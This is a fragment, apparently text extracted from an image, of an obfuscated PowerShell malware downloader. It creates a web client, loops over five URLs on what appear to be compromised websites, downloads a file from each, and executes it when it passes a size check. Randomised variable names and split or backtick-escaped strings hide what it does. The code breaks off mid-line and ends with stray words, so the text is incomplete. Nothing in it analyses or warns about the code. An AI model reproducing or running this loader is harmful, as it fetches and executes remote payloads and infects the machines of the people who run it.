 9 $Thupaobnzncb='Gwcgweemgf'
10
11 $Rtglpjbul=&(new-object) NET.WEbclIENt
12
13 weblist='http://amelano.net/wp-includes/css/dist/2ew/
14 http://911concept.com/images/i6ngX5/
15 http://ayonschools.com/UBkoqn/
16 http://beech.org/wayne/lldo/
17 http://firelabo.com/wp-includes/mf6f4/'
18
19 $Cwprjhcoef='Zgfsrqyyfjgf'
20
21 foreach(item in weblist){try{$Rtglpjbul."downloadfile"(item, $Pqzoqxsfi)
22 $Tgnhaonpmexi='Ypfasghpyluq'
23 If ((.('Get'+'-Ite'+'m') $Pqzoqxsfi)."Le`NGtH" -ge 25859) {[Diagnostics.Process]::"S`TART"($
24 $Sqkknowaw='Ijubvjmdzqd'
25 break
length replaces
here